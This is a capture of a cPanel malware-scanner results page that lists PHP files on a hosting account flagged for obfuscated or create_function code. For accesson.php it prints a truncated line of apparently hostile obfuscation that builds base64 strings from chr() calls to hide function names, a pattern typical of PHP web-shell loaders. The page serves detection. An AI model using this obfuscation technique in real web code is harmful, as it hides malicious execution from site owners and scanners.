 cPanel
Search
f32d23
Malware Scanner
There is a chance of false-positive results, please analyze the results and verify them. Sometimes the scanning process could take more time according to the files on your host.
Run Normal Scan Run Deep Scan Settings
Excel CSV PDF
Search:
File Name Malware Type Occurences Last Modified Permissions Actions
accesson.php Multiple encoded, most probably obfuscated code found 1 16 May 2022 - 20:28:01 0644 Ignore
Last Accessed: 21 May 2022 - 18:25:44
Path: /home/f32d23/accesson.php
Size: 743 B
MD5 Hash: 9b56360918da09e317c95dcd329baa93
Threat Description: This pattern could be used in highly encoded, malicious code hidden under a loop of code obfuscation function calls. In most cases the decoded hacker code goes through an eval call to execute it. This pattern is also often used for
legitimate purposes, e.g. storing configuration information or serialised object data.
Line #1
... base64_decode("Y".chr(109)."F".chr(122).chr(90)."T".chr(89).chr(48).chr(88)."2"."R"."l"."Y".chr(50)."9".chr(107)."Z".chr(81)."="."=");$ydSJPtnwrSv=base64_decode(chr(89)."2".chr(57).chr(119).chr(101).c ...
ASN1Test.php Multiple encoded, most probably obfuscated code found 1 31 May 2015 - 13:18:58 0664 Ignore
ASN1Test.php Multiple encoded, most probably obfuscated code found 1 31 May 2015 - 13:18:58 0664 Ignore
Base.php create_function 3 31 May 2015 - 13:18:58 0664 Ignore
Base.php create_function 3 31 May 2015 - 13:18:58 0664 Ignore
Encrypt.php Multiple encoded, most probably obfuscated code found 1 10 March 2015 - 11:38:38 0664 Ignore
Encrypt.php Multiple encoded, most probably obfuscated code found 1 10 March 2015 - 11:38:38 0664 Ignore